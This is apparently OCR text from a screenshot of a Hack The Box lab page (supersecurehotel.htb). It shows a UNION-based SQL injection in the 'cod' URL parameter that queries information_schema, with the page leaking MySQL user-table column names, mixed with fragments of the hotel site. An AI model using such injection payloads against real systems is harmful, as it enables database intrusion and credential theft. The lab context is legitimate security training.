 supersecurehotel.htb/room.php?cod=100 UNION SELECT 1,group_concat(column_name),3,4,5,6,7 From information_schema.columns WHERE table_name=
13
Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
supersecurehotel.htb Call: +123456789 Sign in Utilities
STARK
HOTEL
Home Rooms Dining & Bar
5
Host,User,Password,Select_priv,Insert_priv,Update_priv,Delete_priv,Create_priv,Drop_priv,Reload_priv,Shutdown_priv,Process_priv,File_priv,Grant_priv,References_priv,
$ 3 / per night
4
Go to book!